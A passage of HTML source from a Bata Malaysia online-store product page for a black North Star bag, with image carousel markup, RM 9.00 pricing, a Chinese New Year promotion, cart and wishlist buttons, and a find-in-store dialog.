https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_059919015631U" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_059919015631U" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_059919015631U" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1f1332d8/images/large/9916901_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_059919015631U" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4aa5ff0/images/large/9916901_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_059919015631U" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw862d49b9/images/large/9916901_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_059919015631U" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd7370842/images/large/9916901_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_059919015631U" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf823a8a3/images/large/9916901_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">NORTH STAR BAGS</h1>

                        <!-- Wishlist -->
                        
                            




<button type="submit" class="add-to-wish-list cc-add-to-wish-list js-action-button-wishlist "
        data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
        data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
        data-is-guest="true"
        data-pid="521D_059919015631U"
        data-variation-group="to-add">
        <span class="cc-add-wishlist wishlist-content-add">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist" />
</svg> <span class="cc-pdp__tooltip">Add to wishlist</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist-full" />
</svg> <span class="cc-pdp__tooltip">Remove from wishlist</span>
        </span>
</button>
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.00">
            
                <div class="format-price-layout">
                    
                    RM 9.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    
                        <p class="pdp-promotion-applied-full-layout-information">
                            <span class="pdp-promotion-naming-prefix"> CNY SALE: </span> BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                        </p>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        



    
        <div data-attr="color">
            








<div class="attribute">
    

        <!-- Select <Attribute> Label -->

        
        

        <div class="color-selected cc-color-selected">
            <span>Color </span>
            <span class="color-value" data-placeholder="Select a color">
                
                    
                        
                        
                        BLACK
                    
                
                    
                
                
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->
        
        <div class="swatches-container cc-swatches-container">
            
                
                
                
            
                
                
                
            
        </div>
    
</div>






            
        </div>
    
        <div data-attr="size_nonshoes_unique">
            








<div class="attribute">
    
        <div class="color-selected cc-color-selected d-none">
    <span>Size type </span>
    <span class="js-size-type cc-size-type-value-pdp">null</span>
</div>

        <!-- Select <Attribute> Label -->
        
        


            
            

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>Size </span>
                    <span class="size-value cc-size-value" data-placeholder="null">
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                        
                    </span>
                </div>

                
                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
                    <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=521D_059919015631U">
                        <svg class="iconClassCommon cc-sizeguide-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-sizeguide" />
</svg>
                        Size guide
                    </a>

                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-1">
                
                
                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-low-stock-treshold="5.0"
                    data-hide-out-of-stock-swatches="true">
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                </ul>
            </div>
        
    
</div>






            
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">
                    
<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>



                </div>
            
        </div>
    


                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Select color and size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        
                            <div class="cc-2c2p-bnpl">
                                or 3 interest-free installments of
                                <span class='cc-bnpl-price js-bnpl-price'>RM 3.00</span>
                                with
                                
                                    <picture>
     <img class="b-lazyload"
              src="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw18a757bd/menu/loader-promotional.svg"
              data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw9928c9f2/payment-method/PayLater-By-Grab_Horizontal_Original-RGB-01.png"
              title="Grab PayLater" 
              alt="Grab PayLater"
              style=" width: 150px; height: auto;"
              width="150"
              height="44"
 />
</picture>
                                
                            </div>
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                        


                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="521D_059919015631U" data-is-disabled='true'
        >
        Add to bag
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-CustomerInfo"
        data-address-customer
        data-pid="521D_059919015631U"
        data-product-type="master"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the moment this item is not available at our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore "
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDPPn-fSP4iYDwTLr9wfl6pxB5ovBN5uJg&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="305368480f0bf2cb6d46b510b7" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or postcode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or postcode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeAddress2"></span>
<span class="js-storeCity"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
